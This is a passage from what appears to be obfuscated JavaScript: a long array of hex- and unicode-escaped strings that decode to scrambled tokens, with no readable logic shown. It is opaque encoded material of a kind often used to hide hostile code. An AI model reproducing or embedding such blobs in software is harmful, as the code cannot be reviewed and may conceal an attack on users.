0044\u0077\u004a\u0049','\x53\x50\x74\x61\x37\x3d\x71\x43','\x64\x50\x68\x2b\x55\x3c\x4d\x43','\x3d\x69\x2c\x3c\x76\x3b\x41','\u003b\u0047\u0074\u0061\u005b\u0068\u0029\u0041','\x24\x22\x37\x76\x4d','\u0044\u0067\u004f\u0033\u0023\u0072\u0055\u0041','\u006d\u007d\u0031\u0066\u0054\u002a\u0077\u0043','\x33\x6f\x3d\x43\x5a','\u0075\u0061\u0055\u003d\u004a\u0028\u0079\u0043','\u006d\u0035\u0044\u0067\u005a','\u0050\u004a\u0069\u0067\u003f\u006d\u0061\u0043','\x53\x67\x33\x47\x4e','\x69\x22\x6c\x5b\x46','\u006c\u0035\u0056\u004b\u0052\u005b\u005a\u0042','\u0025\u0071\u0035\u0067\u005a','\x3d\x5d\x75\x5a\x5a','\x64\x50\x37\x67\x49\x7b\x55\x43','\u0060\u0049\u002e\u004a\u0063\u002c\u0066\u0042','\u0030\u0071\u0056\u0033\u0052','\x57\x32\x3f\x78\x5b\x68\x7a\x42','\x33\x4c\x7a\x3d\x62','\u0075\u004a\u0028\u0067\u005a\u005e\u0055\u0043','\x75\x69\x54\x64\x61','\x25\x32\x6c\x79\x3e\x3e\x55\x43','\x23\x4a\x5f\x31\x62','\x6e\x7d\x57\x3c\x35\x2b\x55\x43','\u0068\u0074\u0030\u003d\u0062','\u004f\u0050\u0067\u005a\u0058\u007d\u005f\u0041','\x3e\x71\x4c\x4b\x63','\u0041\u0048\u003b\u0043\u0068\u003e\u004d\u0043','\x6d\x61\x55\x3d\x5a','\u0058\u0050\u0068\u002b\u0070\u0034\u003b\u0042','\x69\x22\x6d\x75\x33\x51\x47\x42','\x3a\x63\x3a\x43\x49','\u0077\u0035\u002f\u0032\u0066\u002c\u0049\u0043','\x43\x45\x4c\x67\x5a','\u0075\u0022\u0053\u0043\u0058\u0058\u0047\u0042','\u0078\u0035\u005f\u0031\u0063','\u002a\u004c\u0037\u0049\u0021\u003d\u0049\u0043','\x75\x61\x55\x3d\x53\x59\x68\x42','\x6b\x72\x7a\x67\x5a','\u0064\u004d\u0066\u003c\u0048\u003a\u0053\u0043','\u0053\u0050\u0029\u003d\u0063','\x78\x4a\x2e\x4a\x63\x2c\x49\x43','\u003c\u0031\u006d\u0066\u006f\u0040\u0051\u0043','\x2b\x47\x2e\x4a\x65','\x66\x50\x31\x4b\x6f\x76\x6f\x43','\x72\x35\x5f\x31\x62','\u0061\u0072\u0025\u0032\u004c\u003a\u0059\u0043','\x5f\x7a\x5e\x49','\x66\x50\x7a\x67\x45\x2a\x69\x43','\u0038\u004a\u007c\u003c\u0063','\x78\x6f\x54\x67\x70\x40\x77\x43','\x40\x69\x52\x3e\x31\x5d\x79\x43','\u0026\u007a\u0039\u004b\u005b\u005b\u006f\u0043','\x6c\x72\x54\x67\x5a','\u0064\u0050\u0024\u004a\u0063\u002c\u0075\u0043','\x35\x29\x28\x67\x70\x40\x6d\x43','\u003b\u0069\u0055\u0064\u0061','\u0033\u006f\u0043\u0044\u0039\u005b\u0038\u0043','\u0062\u0050\u006c\u0079\u0049','\u0034\u0032\u005f\u0066\u0054\u003e\u0025\u0042','\x24\x29\x41\x3b\x52','\x25\x32\x6c\x79\x4f\x3e\x57\x43','\u0052\u0050\u0030\u003d\u0058','\x61\x72\x65\x33\x40\x5b\x5a\x42','\u0050\u0050\u0038\u003d\u0059','\x6d\x61\x6d\x33\x39\x57\x64\x42','\u006d\u0061\u006c\u004b\u0049','\u0057\u002c\u0067\u002f\u0061\u0037\u0053\u0043','\u0026\u0071\u0051\u0078\u0055','\u0032\u0061\u0055\u003d\u005a','\x56\x52\x2f\x32\x3a\x57\x6e\x42','\u0051\u0038\u0077\u004a\u0064','\u0033\u006f\u0076\u004a\u0060\u0037\u007a\u0042','\u005f\u0069\u0042\u0047\u0057','\x69\x22\x5e\x58\x59\x4c\x67\x41','\x57\x55\x21\x3c\x53\x72\x29\x41','\u0022\u0079\u005e\u0049\u0062','\x6d\x69\x59\x4a\x25\x2a\x69\x43','\u0078\u0074\u0031\u004b','\x3e\x4f\x2c\x3c\x5a','\x4c\x38\x40\x4a\x74\x29\x79\x43','\u0068\u004d\u006a\u0049\u0064','\u0033\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x67\x50\x3d\x43\x66\x2c\x75\x43','\u0031\u0061\u004e\u004b\u0064','\x3c\x31\x29\x3d\x72\x40\x55\x43','\u0071\u0072\u0024\u004a','\x4f\x67\x6a\x49\x67\x2c\x36\x43','\u005d\u0047\u0072\u0079\u0043','\x38\x6f\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x24\x4a\x49','\x42\x45\x5a\x32\x4b\x28\x51\x43','\u0065\u0035\u006e\u003c\u005a','\u005a\u0025\u003d\u0045\u0026\u006b\u0050\u0042','\x7d\x77\x22\x67\x3e\x77\x76\x42','\x33\x6f\x43\x44\x6d\x2b\x4d\x43','\x49\x45\x75\x2c\x59','\u0032\u0058\u0067\u002f\u0023\u005f\u0022\u0041','\x3b\x69\x3d\x43\x54','\x3e\x7a\x39\x4b','\u006f\u004f\u0031\u004b\u0064','\x58\x42\x60\x63\x76\x29\x59\x43','\x58\x3a\x3b\x43\x53','\x3d\x5d\x41\x44\x66\x2c\x75\x43','\u0054\u0050\u0077\u004a\u0066\u002c\u0075\u0043','\u0056\u003f\u004e\u0045\u0063\u002c\u0069\u0043','\x70\x3f\x38\x2c\x63','\x65\x4a\x76\x3c\x51\x2c\x33\x42','\u0055\u006f\u0040\u003b\u0055','\u006c\u0072\u0029\u003d\u0054\u003c\u006f\u0043','\x59\x42\x4a\x2e\x4e\x66\x24\x41','\u004c\u006c\u0026\u0046\u0065','\x69\x35\x6c\x79\x5d\x26\x4f\x43','\x41\x45\x55\x3d\x61','\x2a\x21\x5f\x31\x63','\x48\x72\x41\x65\x7c\x6d\x4f\x43','\u006c\u002c\u0057\u0063\u0057','\u006d\u0058\u0048\u003c\u0064\u002c\u007d\u0041','\x22\x79\x3c\x76\x51','\u0026\u006c\u006e\u003c\u005b\u005b\u004d\u0043','\u0054\u0075\u004d\u0046\u005a','\x45\x78\x50\x3e\x3e\x33\x2f\x42','\x4d\x78\x67\x78\x64','\u004f\u0067\u007c\u0063\u0076\u0029\u0059\u0043','\x3f\x69\x2b\x3c\x63','\u003c\u006c\u004c\u004b\u0066\u002c\u0051\u0043','\u007d\u0044\u0077\u004a\u0049','\u0031\u007c\u0036\u0049\u0076\u0029\u006d\u0043','\u002f\u0047\u0071\u0046\u0049','\x3b\x69\x3e\x76\x51','\x65\x35\x47\x66\x29\x2a\x6f\x43','\u0050\u0050\u006c\u0079\u0049','\x69\x22\x37\x76\x4d','\x64\x50\x75\x66\x37\x3d\x68\x3b\x3b\x52\x29\x2f\x42','\u007b\u0071\u0063\u003a\u0057\u003e\u006d\u0043','\u0066\u0050\u0024\u004a\u0064','\u0072\u0072\u0046\u004b','\u0030\u004f\u0031\u004b\u0067\u002c\u0075\u0043','\u0043\u0045\u0045\u003d\u0058','\u0023\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x33\x60\x3b\x43\x45\x5b\x71\x43','\x28\x32\x5f\x31\x43\x75\x59\x43','\u0074\u006f\u0056\u004b','\x6d\x35\x74\x61\x7b\x3c\x4d\x43','\u0053\u0050\u0044\u0077\u0050','\x4c\x42\x6a\x3a\x22\x5e\x3d\x2f\x37\x46\x29\x75\x42','\x3b\x47\x7a\x49\x2f\x57\x3c\x41','\x36\x6c\x6b\x3d\x4f','\u0033\u006f\u0028\u0067\u005b\u002a\u0079\u0043','\u006e\u0037\u004f\u0033\u004c','\x7e\x46\x64\x4b\x64','\x74\x6f\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x23\x3b\x36\x49\x5a\x74\x41','\x2b\x5d\x42\x77\x68\x3e\x57\x43','\u007e\u0069\u0045\u003d\u0062','\x32\x58\x30\x31\x6e\x76\x6f\x43','\u0050\u0050\u0029\u0046\u0064','\x5a\x50\x4e\x4b\x2c\x5e\x63\x43','\x2c\x58\x68\x2b\x51','\x69\x50\x3d\x43\x75\x29\x53\x43\x48\x52\x34\x74\x41','\u003e\u0063\u0039\u0033\u0046\u005b\u0039\u0042','\u003d\u0021\u0052\u0067\u0051','\x62\x50\x30\x3d\x62\x2c\x6d\x43','\x49\x45\x32\x66\x5a','\u002f\u0047\u0072\u0079\u0043','\x6c\x61\x7a\x49\x2f\x57\x70\x4e\x71\x55\x54\x73\x42','\x29\x7a\x54\x67\x55\x3c\x49\x43','\x75\x61\x55\x3d\x61','\u0062\u0050\u003e\u0045\u0071\u0040\u007b\u0041','\x49\x35\x4a\x67\x4e','\x48\x75\x6a\x67\x36\x3d\x53\x43','\x57\x58\x59\x4a\x62','\x70\x6f\x73\x46\x26\x79\x6f\x43','\u0076\u002c\u0068\u002b\u0055','\x64\x50\x4d\x3d\x61\x5e\x55\x43','\x37\x21\x5f\x31\x62','\x72\x44\x3d\x43\x5a','\x50\x50\x58\x3c\x35\x2b\x55\x43','\x3f\x7a\x2c\x3c\x59','\u004d\u0067\u0075\u0045\u0073\u0040\u0051\u0043','\x44\x38\x3d\x79\x53','\x5b\x4c\x6e\x3c\x60\x2a\x41','\x66\x35\x24\x4a\x42\x2a\x30\x43','\x78\x35\x2f\x32\x62','\u0078\u006f\u0049\u004a\u0039\u005b\u0061\u0043','\x4b\x42\x68\x67\x59','\u0075\u0064\u003a\u0043\u0032\u0057\u0024\u0041','\x53\x50\x28\x67\x4e\x3c\x55\x43','\x59\x50\x24\x4a\x64','\u0059\u0050\u005d\u0044\u0075\u0075\u0075\u0043','\u0028\u0032\u0051\u004a\u0062','\u002b\u005f\u003b\u0043\u006a\u0029\u0024\u0041','\u005e\u0044\u0028\u0067\u0059','\x75\x22\x4a\x5b\x66\x4c\x7c\x41','\u0044\u0053\u0058\u004a\u0049','\x64\x77\x56\x45\x4f\x61\x41','\x4f\x38\x56\x4b\x64','\x7d\x4c\x64\x4b\x40\x5b\x77\x43','\u0034\u0034\u0033\u0047\u004c','\x50\x58\x33\x45\x49','\x4b\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x76\x2b\x62','\u0026\u0047\u0057\u0033\u004b\u0028\u0059\u0043','\x2c\x47\x38\x3d\x62','\u0079\u004a\u002b\u0066\u0055\u003c\u0041','\x39\x47\x44\x67\x35\x3d\x67\x43','\x3d\x5d\x75\x5a\x39\x5f\x79\x43','\x29\x7a\x54\x67\x59','\u0030\u004a\u0043\u0067\u0064\u002c\u006d\u0043','\u005e\u007a\u006d\u003c\u0059','\x4c\x6f\x2e\x32\x4c\x5b\x30\x43','\u0035\u007a\u0022\u0064\u0065','\x60\x2f\x72\x3d\x23\x75\x21\x43','\x53\x50\x22\x67\x61','\u007c\u0047\u004d\u004b\u006b\u0039\u0052\u0042','\x43\x45\x4a\x7a\x55','\u0042\u0047\u007a\u0067\u0035\u003d\u0053\u0043','\u006c\u0035\u003d\u0043\u0048\u003a\u006b\u0043','\u003f\u0069\u003c\u0076\u0051','\x53\x50\x44\x77\x53\x48\x24\x41','\u0078\u006f\u0054\u0067\u0070\u0040\u005e\u0042','\u006c\u004d\u0056\u004b\u0061','\x75\x61\x55\x3d\x4a\x28\x4f\x43','\x4a\x53\x75\x66\x70\x40\x22\x41','\u006d\u0035\u006d\u0066\u0062','\x28\x6e\x45\x66\x50\x5b\x22\x41','\u007e\u004f\u0030\u0031\u0063','\x25\x7a\x30\x31\x35\x2b\x41','\x3e\x71\x50\x32\x28\x72\x41','\x62\x72\x57\x66\x7e\x3c\x55\x43','\x72\x35\x4a\x47\x62','\x53\x50\x57\x33\x57\x3e\x30\x43','\x71\x4d\x5a\x32\x62','\x72\x72\x40\x4a','\u006b\u0022\u0067\u0051\u0055\u006f\u004d\u0042','\u0069\u0035\u006c\u0079\u0049','\u0022\u0079\u0072\u0061\u0030\u005f\u0063\u0043','\u0059\u0042\u002a\u0063\u0061','\x59\x50\x7a\x67\x5a\x3e\x53\x43','\u003b\u0069\u0046\u0061\u004b','\u0060\u0047\u003b\u0043\u0078\u0029\u0075\u0043','\x53\x50\x28\x67\x50','\x50\x50\x29\x31\x6c\x60\x71\x43','\u0044\u006a\u002b\u003c\u0063','\u007a\u0032\u004e\u004b\u0057\u0032\u006f\u0043','\x72\x72\x30\x3d\x63','\u003c\u0031\u002f\u0032\u005b\u005b\u0049\u0043','\x61\x72\x24\x4a\x64','\u0029\u007a\u0074\u0061\u003f\u005b\u0055\u0043','\x3b\x47\x71\x46\x50','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043','\u0068\u0074\u0079\u0067\u0061','\x5a\x42\x74\x63\x61','\u003e\u0071\u0063\u0066\u0061','\x41\x45\x4e\x4b\x64','\u003d\u005d\u0041\u0044\u0063\u002c\u004d\u0043','\x36\x32\x6a\x49\x64','\x2c\x74\x52\x65\x7d\x30\x23\x42','\u002f\u0044\u0066\u0045\u005a','\x69\x22\x6d\x75\x33\x51\x4e\x42','\x7d\x5f\x5b\x41\x45','\x71\x35\x74\x61\x5b\x68\x24\x41','\u003b\u0047\u0074\u0061\u004d','\x72\x4d\x5e\x49\x63\x29\x30\x43','\u0072\u0072\u0074\u0061\u0059','\x3f\x2b\x52\x2e\x3a\x6d\x58\x42','\u0021\u002f\u0029\u0079\u0060\u003c\u0057\u0043','\x2f\x69\x5a\x32\x79\x3b\x49\x43','\x53\x50\x48\x45\x6e\x7a\x57\x43','\x39\x5a\x38\x3d\x63','\u0066\u0072\u0074\u004b\u0044\u003a\u0077\u0043','\u003d\u0069\u0047\u0066\u0061','\u004f\u0050\u0044\u0077\u0039\u007b\u0024\u0043','\u0068\u0074\u007a\u0067\u0061','\x6b\x7d\x43\x67\x37\x3d\x67\x43','\u0063\u0035\u0059\u004a\u0064','\u0032\u0058\u0059\u004a\u0035\u002b\u0075\u0043','\u0029\u007a\u0067\u005a\u003e\u003c\u004d\u0043','\u0053\u0050\u004d\u0046\u0049','\x7c\x44\x4e\x4b\x61','\u0042\u0045\u0032\u0066\u002c\u0057\u0072\u0042','\x2e\x7a\x5e\x49\x68\x3e\x4d\x43','\u006b\u0072\u005d\u003b\u0065\u003e\u0053\u0043','\x64\x7d\x57\x3c\x62','\u0053\u0050\u0056\u004b','\x78\x6f\x7c\x3c\x23\x2e\x63\x43','\x77\x32\x2f\x32\x62','\u0036\u0032\u0049\u0078\u004c','\x61\x72\x24\x4a\x78\x29\x63\x43','\x54\x42\x3a\x31\x3d\x5b\x6d\x43','\x28\x71\x48\x4a\x74\x3b\x63\x43','\u0048\u0072\u0041\u0065\u005a','\x5a\x3a\x6c\x45\x5d\x3e\x36\x43','\u0077\u0052\u002f\u0032\u0062','\x35\x7a\x22\x64\x7a\x78\x71\x43','\x2c\x77\x4c\x64\x54','\x7b\x6e\x77\x62\x23\x64\x64\x42','\x65\x38\x4e\x4b\x57\x3c\x55\x43','\u0025\u0032\u0067\u005a\u0054','\u0026\u006c\u006b\u003d\u0072\u0040\u0079\u0043','\x5b\x4f\x39\x4b','\u0057\u0050\u0039\u004b','\x50\x50\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x79\x43','\u0064\u0077\u0057\u0078\u0049','\u004c\u003f\u0038\u002c\u0048\u003f\u004d\u0043','\x33\x60\x3b\x43\x50','\u0035\u0074\u006d\u0078\u006d\u006c\u006e\u0042','\x48\x4d\x4d\x3d\x59\x35\x41','\u0064\u004d\u0065\u0066\u0051\u005e\u0055\u0043','\u0072\u0035\u0055\u0064\u0061','\x5a\x75\x6e\x3c\x4b\x3a\x4d\x43','\u0052\u0042\u003a\u0031\u0059','\u005f\u0071\u0031\u004b','\x75\x61\x55\x3d\x4a\x28\x63\x43','\x41\x56\x64\x48\x5f\x74\x76\x42','\u0048\u002c\u0057\u002f\u0064','\u0048\u002c\u0057\u002f\u0068\u0030\u0021\u0043','\x31\x4f\x52\x62\x65','\x4f\x67\x5f\x64\x3f\x5b\x69\x43','\x5a\x50\x3e\x76\x66\x3e\x75\x43','\x7e\x46\x6d\x3c\x5a','\u0044\u0072\u007a\u0049\u0063\u002c\u0053\u0043','\u002f\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\x7a\x32\x68\x2b\x64','\u0077\u0035\u0030\u0031\u005b\u005b\u0041','\x35\x4c\x6d\x66\x59','\x34\x58\x58\x4a\x53\x5b\x22\x41','\x5a\x75\x6e\x3c\x59','\x6a\x61\x37\x67\x71\x7a\x6d\x43','\x6f\x61\x54\x67\x61','\u0029\u007a\u0030\u003d\u0072\u0040\u0042\u0042','\x34\x34\x79\x67\x65','\x62\x47\x7e\x2e\x68\x2f\x6f\x43','\u0063\u0042\u003e\u005a\u0059','\u002f\u0037\u0039\u004b\u0063\u0029\u0079\u0043','\u0050\u0044\u004b\u0067\u0059','\u0040\u0044\u005e\u0049\u0042\u002e\u004a\u0042','\x64\x4d\x60\x61\x4d','\x78\x6f\x75\x66\x37\x3d\x3a\x59\x3c\x52\x47\x36\x42','\x4c\x3f\x78\x49\x6d\x2b\x36\x59\x4e\x21\x72\x78\x42','\x28\x47\x71\x46\x50','\x36\x32\x6a\x49\x50\x3a\x79\x43','\x58\x50\x44\x77\x50','\x33\x2c\x6a\x67\x5a','\u006a\u0072\u007a\u0049\u005f\u0066\u006b\u0043','\x3e\x7a\x6d\x66\x4c','\u0050\u0058\u006f\u0078\u0026\u0033\u006f\u0043','\x21\x32\x5d\x44\x49','\x6a\x72\x58\x3c\x50\x5b\x29\x41','\x2f\x31\x28\x67\x65','\x43\x45\x45\x3d\x54\x3c\x63\x43','\u004f\u0067\u006a\u0049\u0064','\x26\x7a\x6d\x66\x3d\x5b\x55\x43','\x76\x69\x6d\x66\x62','\x35\x69\x65\x66\x4f\x5b\x79\x43','\u003c\u006c\u004c\u004b\u0063','\x7d\x5f\x5b\x41\x62\x4c\x67\x41','\x24\x7a\x2b\x66\x5e\x66\x55\x43','\x65\x75\x30\x31\x62','\u0069\u0022\u005b\u004e\u004d','\x55\x50\x4e\x4b\x68\x6c\x52\x42','\x47\x6c\x59\x32\x62','\u0036\u0058\u0057\u0033\u0048\u002a\u007c\u002a\u0038\u0021\u004e\u0077\u0041','\u0054\u0075\u0036\u0062\u0059','\u003f\u0069\u006c\u0079\u0070\u003d\u006f\u0043','\u0064\u0072\u0077\u004a\u0062','\u002b\u004c\u005a\u0032\u005f\u0072\u0055\u0041','\x4c\x64\x60\x79\x6d\x6c\x23\x42','\u006b\u002c\u0057\u0063\u0050','\u0046\u002c\u0070\u0047\u005a','\u0079\u0071\u0046\u004b\u0059\u0040\u0055\u0043','\u006a\u0072\u007a\u0049\u005a','\u0057\u0050\u0039\u004b\u0066\u003e\u006a\u005b\u0047','\x6b\x22\x68\x78\x4e','\x35\x61\x66\x3c\x63\x2c\x6e\x54\x48','\x50\x50\x29\x31\x6c\x60\x7d\x59\x48','\x4f\x47\x71\x46\x61\x71\x61\x43','\u007d\u005f\u003b\u0043\u0050','\x71\x7d\x64\x33\x59\x3c\x29\x43','\u0041\u0048\u003c\u0076\u0063','\x45\x45\x25\x32\x39\x57\x64\x42','\x43\x58\x34\x78\x50','\u0037\u0034\u0039\u004b\u0066\u002c\u0077\u0043','\x58\x69\x2c\x3c\x63','\u0065\u0044\u0073\u0046\u0061\u0071\u0044\u0042','\u006d\u0061\u006d\u0033\u0050','\u006f\u0061\u0077\u004a\u0067\u002c\u0075\u0043','\u0074\u0032\u0057\u0033\u0063','\x3d\x6c\x35\x67\x49\x7b\x55\x43','\x5a\x7a\x56\x45\x63','\x36\x4c\x2c\x3c\x60\x2a\x6f\x43','\x39\x6f\x28\x67\x4c','\x48\x75\x77\x62\x46\x2a\x58\x42','\u0045\u0032\u006b\u0066\u004d','\u0050\u0032\u0068\u002b\u0044\u002e\u0024\u0041','\u0063\u003d\u003d\u0043\u0062','\u005a\u0025\u0063\u0066\u0071\u002b\u0056\u0042','\u0068\u0044\u0075\u0066\u004d','\u005e\u007a\u003b\u0067\u005a','\u0072\u0035\u005f\u0031\u007c\u0066\u004f\u0043','\u006a\u0072\u0058\u003c\u0061','\u006c\u0072\u003d\u003c\u0069\u003e\u006d\u0043','\u0041\u0023\u005f\u0031\u0040\u005b\u0041','\x69\x22\x6d\x75\x48','\x72\x72\x3c\x3d\x6c\x2f\x77\x43','\x49\x45\x46\x4b\x64','\x53\x50\x38\x3d\x71\x7a\x44\x42','\x6c\x77\x3b\x61\x4e','\u0039\u0069\u0057\u0063\u0042\u0077\u0058\u0042','\x6d\x25\x79\x7a\x65','\x2c\x4f\x3b\x64\x46\x79\x34\x3a\x45','\u004c\u003f\u004c\u004b\u0077\u0029\u006d\u0043','\u0050\u0050\u0077\u0068\u0069\u0048\u0024\u0041','\x4c\x3f\x4f\x4a\x4e','\u0023\u0060\u005b\u0041\u0045','\u0075\u0061\u0055\u003d\u004a\u0028\u0059\u0043','\u0032\u004a\u005e\u0049','\x6e\x61\x49\x4a\x61','\x25\x71\x33\x32\x4c','\x49\x53\x5a\x32\x4e\x3a\x79\x43','\u0034\u0058\u0058\u004a\u0064','\u002e\u004a\u002c\u0032\u0042\u002e\u0055\u0043','\u0071\u007d\u0057\u003c\u0062','\x3b\x69\x6a\x49\x62','\x58\x42\x64\x63\x25\x2e\x63\x43','\x32\x6f\x5f\x31\x63','\u003c\u0047\u0071\u0046\u0061\u0071\u0057\u0043','\x3d\x55\x65\x33\x63','\u003f\u0069\u0073\u0046\u007d\u006a\u0050\u0042','\u0042\u006f\u0077\u0062\u004f','\x35\x61\x3f\x3c\x6a\x3b\x50\x42','\u0033\u006f\u0076\u004a\u004f','\u007e\u005a\u004d\u003d\u002c\u0057\u0077\u0043','\x23\x4a\x6c\x79\x49','\x7b\x31\x6a\x67\x5a','\u0069\u0022\u006d\u0075\u0041\u006c\u0053\u0042','\u004d\u0042\u004d\u0033\u0063','\u007e\u004f\u0030\u0031\u0060\u002a\u0061\u0043','\x33\x4c\x6d\x66\x59','\u002a\u0055\u006e\u003c\u0064\u003e\u0057\u0043','\u004c\u0042\u0075\u0068\u0066','\u002b\u0044\u0077\u004a\u007e\u005e\u007a\u0042','\x39\x69\x57\x63\x52','\u0054\u0032\u0057\u0066\u0044\u003f\u0055\u0043','\x62\x47\x55\x66\x36\x3d\x79\x43','\x29\x7a\x41\x78\x59','\x69\x22\x6c\x42\x62\x4c\x26\x41','\x34\x2c\x67\x5a\x59','\x3b\x49\x7a\x49\x7d\x66\x69\x43','\u0033\u0032\u0056\u004b','\x62\x6c\x5d\x67\x6e\x6a\x7a\x42','\u0066\u0072\u006c\u0079\u0049','\u0073\u004a\u002e\u004a\u0063\u002c\u0029\u0043','\u0075\u0064\u0040\u0041\u0045','\x54\x42\x5b\x49\x5e\x5b\x55\x43','\u0036\u006f\u007a\u0049\u0062','\x64\x50\x45\x3d\x76\x29\x53\x43','\x44\x4a\x7e\x32\x4f\x77\x32\x43','\u0079\u0047\u0070\u0047\u0056','\u005a\u0072\u0056\u004b\u006a\u003e\u006b\u0043','\u006e\u0022\u0022\u002b\u0041\u006b\u0038\u0041','\u006d\u0061\u006d\u0033\u0053\u0048\u0055\u0041','\x48\x75\x40\x4a\x4e\x3a\x51\x43','\x65\x35\x2c\x3c\x62','\x54\x75\x55\x46\x54\x76\x6f\x43','\x7a\x2c\x68\x2b\x51','\x4e\x50\x76\x3c\x72\x40\x55\x43','\x30\x71\x56\x33\x63\x76\x25\x42','\u0068\u003a\u0036\u0067\u0064','\u0076\u0032\u0037\u0067\u0048\u0059\u0055\u0043','\x31\x35\x5f\x31\x63','\x73\x4a\x2f\x32\x62','\x4d\x69\x2c\x3c\x63','\u003f\u002f\u0032\u0066\u0040\u005e\u0063\u0043','\x34\x32\x5f\x66\x4e','\u003e\u0057\u007a\u0067\u0042\u002e\u0066\u0042','\u003a\u0049\u004b\u003d\u0062','\x21\x6c\x4e\x4b\x3a\x57\x4d\x43','\u0024\u004a\u0030\u003d\u0058\u003c\u0069\u0043','\x39\x5a\x25\x32\x66\x3e\x64\x42','\u0062\u0047\u0053\u003d\u0044\u002e\u006f\u0043','\u007b\u0069\u0063\u003d\u0064','\u003d\u0055\u0065\u0033\u0066\u002c\u0068\u0042','\u0047\u006f\u002c\u004a\u0059\u0040\u0055\u0043','\u0066\u0038\u0077\u004a\u0064','\u0062\u0047\u0066\u003e\u006b\u003e\u0057\u0043','\u0071\u007d\u002a\u0066\u0076\u0029\u0059\u0043','\x47\x45\x55\x3d\x63\x2c\x3b\x42','\u0075\u0061\u0065\u0066\u005a','\x6b\x7a\x77\x32\x63\x2c\x4f\x43','\u0057\u002c\u0067\u002f\u0054','\u0068\u003a\u0036\u0067\u0034\u0023\u004a\u0042','\x59\x2c\x52\x47\x63','\x45\x23\x73\x46','\u0038\u0066\u0052\u0065\u0076\u0065\u0079\u0043','\u0053\u006c\u005f\u0079\u0054','\u005a\u0042\u002f\u002e\u0070\u002b\u0063\u0043','\x6b\x22\x5a\x78\x60\x6f\x39\x41','\x30\x71\x41\x32\x5a','\u004b\u0032\u006a\u0067\u0059','\x3d\x69\x2b\x66\x36\x3d\x7a\x76\x46','\u0043\u0032\u0074\u0045\u006f\u006a\u004a\u0042','\u0064\u0025\u0036\u0031\u0059','\u0047\u0061\u0038\u003d\u0065\u003e\u0030\u0043','\u0072\u0035\u0068\u002b\u0059','\x3c\x69\x63\x3d\x76\x3b\x77\x43','\x2b\x5f\x5b\x41\x45','\u004d\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\u006d\u0072\u0028\u0067\u0070\u0040\u0029\u0041','\x58\x6c\x2e\x32\x63','\u0072\u004d\u005e\u0049','\x69\x22\x6c\x5b\x50\x69\x21\x41','\x5f\x25\x43\x44\x39\x5b\x4d\x43','\u007b\u0055\u005e\u0049\u0064','\u003d\u0069\u0048\u003c\u0052\u005b\u0039\u0042','\x33\x60\x66\x2b\x3c\x7b\x2b\x41','\x54\x50\x77\x4a\x63','\x33\x6f\x32\x2c\x65\x3e\x6b\x43','\u003c\u005a\u004c\u0067\u0059','\x5b\x47\x3b\x43\x68\x3e\x4d\x43','\x33\x74\x59\x62\x63\x6a\x46\x42','\u0058\u007a\u0072\u003d\u003e\u0033\u006f\u0043','\x31\x61\x34\x4a\x63','\u0060\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\u0077\u0072\u0065\u0033\u003a\u0057\u0051\u0043','\x3f\x69\x6c\x79\x49','\u0029\u0047\u007e\u002e\u004d','\x32\x58\x6e\x3c\x76\x3b\x6f\x43','\x43\x6a\x2c\x3c\x62\x2c\x41','\x47\x6c\x5b\x67\x70\x40\x77\x43','\u0075\u004a\u0028\u0067\u0067\u003e\u006d\u0043','\x52\x6f\x5e\x67\x55\x3c\x3a\x59\x23\x46','\u0075\u0052\u0037\u0077\u007b\u0072\u0048\u006a\u0040\u0032\u005f\u0079\u005e\u0043\u003c\u0061','\x31\x58\x78\x49\x5f\x66\x28\x7a\x58\x30\x22\x35\x74\x45\x46','\u0041\u0023\u005f\u0031\u0040\u005b\u0049\u0043','\x6d\x35\x6d\x66\x51\x5b\x41','\u004b\u0045\u0044\u0067\u0067\u002c\u0041','\x41\x45\x4f\x66\x56\x3c\x41','\x2b\x58\x63\x3d\x72\x32\x6f\x43','\u0065\u0035\u0057\u0033\u004f\u003a\u004f\u0043','\x64\x50\x55\x64\x7b\x3c\x63\x43','\u0075\u0061\u004c\u0067\u003f\u005b\u0041','\x4c\x4d\x7a\x2e\x38\x69\x79\x75\x35\x4f\x41\x5d\x4d\x50\x7a\x6f\x50\x4a\x76\x2f\x2b\x79\x73\x75\x6d\x4e\x5d\x28\x57\x5d\x7d\x57\x5a\x3a\x2a\x4b\x5a\x35\x2a\x35\x68\x35\x6f\x40\x6a\x6d\x4a','\x26\x21\x5f\x64\x5f\x30\x53\x3a\x47\x36\x36\x3d\x50\x43\x61\x70\x32\x35\x61\x62\x21\x3a\x69\x4d\x31\x54\x34\x37\x6b\x2c\x57\x63\x6a\x58\x7d\x78\x25\x5b\x56\x6a\x2c\x4e','\u0033\u0025\u0025\u007a\u0053\u0079\u0048\u002a\u0028\u0054\u004b\u004a\u006c\u0051\u0028\u0065\u0036\u0074\u005f\u002c\u0051\u003c\u0071\u0053\u0059\u0052\u007e\u0028\u0062\u005d\u006e\u0066\u002c\u0077\u0067\u003b\u0052','\u007e\u004f\u005f\u0061\u003f\u006b\u002f\u007a\u0064\u0053\u0025\u0037\u0059\u0062\u0062\u0070\u0031\u0077\u002b\u0063\u0046\u006b\u005a\u0064\u0078\u0032\u002c\u0028\u0029\u005e\u0056\u0063\u0055\u0035\u003d\u0061\u005f\u0074\u0041','\u006f\u002c\u004a\u003b\u003c\u003a\u003b\u003f\u004b\u0021\u0075\u0030\u005d\u005b\u006b\u0053\u004e\u0042','\u006e\u007a\u0072\u0064\u0068\u0060\u0061\u0065\u0044','\x3a\x37\x7b\x3c\x7c\x3e\x64\x35\x5d\x4d\x6a\x2e\x70\x6c\x7e\x58\x61\x64\x7d\x32\x68\x39\x31\x6a\x53\x4a\x70\x2f\x2c\x44\x65\x52\x6d\x58\x6a\x67\x22\x30\x41','\u003b\u0066\u0055\u0064\u0029\u003f\u004f\u0059\u0079\u0038\u005a\u0044\u004e\u006b\u0068\u0066\u0052\u0075\u003d\u0048\u0078\u0023\u0024\u0075\u006c\u0032\u0023\u006a\u0036\u005a\u0036\u006b\u0022\u0037\u007e\u0047','\u0053\u004a\u003c\u0079\u002e\u0038\u0055\u007b\u0045','\u006e\u0035\u0044\u004b\u0076\u0039\u005d\u0040\u0061\u0055\u0041\u003b\u0061\u005b\u0078\u006e\u005f\u0077\u004c\u003a\u0057\u002a\u004a\u